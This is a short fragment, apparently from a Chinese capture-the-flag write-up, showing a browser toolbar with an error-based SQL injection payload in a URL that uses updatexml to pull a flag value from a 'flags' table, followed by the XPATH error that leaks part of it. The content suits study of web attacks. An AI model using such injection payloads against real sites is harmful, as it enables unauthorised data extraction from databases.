 Load URL
/?username=1' and updatexml(1,concat(0x7e,(select right(flag,30) from flags)),1)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
XPATH syntax error: '~e-fc55-4bcb-a4e8-4c7a8dee6f63}'
字节脉搏实验室